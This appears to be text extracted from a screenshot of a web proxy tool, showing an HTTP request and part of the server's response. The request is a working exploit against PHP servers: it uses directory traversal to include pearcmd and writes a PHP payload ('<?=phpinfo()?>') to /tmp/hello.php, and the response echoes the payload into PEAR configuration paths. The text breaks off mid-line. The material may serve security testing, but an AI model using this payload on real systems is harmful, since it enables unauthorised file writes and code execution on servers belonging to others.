 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?+config-create+/&r=
../../../../../../../../../../../www/server/php/52/lib/php/pea
rcmd&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: xxxxx
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36 Edg/102.0.1245.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
19 PHP extension directory ext_dir
/&r=../../../../../../../../../../../www/server/
php/52/lib/php/pearcmd&/<?=phpinfo()?>
/pear/ext
20 PEAR directory php_dir
/&r=../../../../../../../../../../../www/serve
r/php/52/lib/php/pearcmd&/<?=phpinfo()?>
/pear/php
21 PEAR Installer cache directory cache_dir
/&r=../../../../../../../../../../../www/ser
ver/php/52/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cache
22 PEAR configuration file cfg_dir
/&r=../../../../../../../../../../../www/s
erver/php/52/lib/php/pearcmd&/<
?=phpinfo()?>
/pear/cfg
23 directory
24 PEAR data directory data_dir
/&r=../../../../../../../../../../../www
/server/php/52/lib/php/pearcmd&/<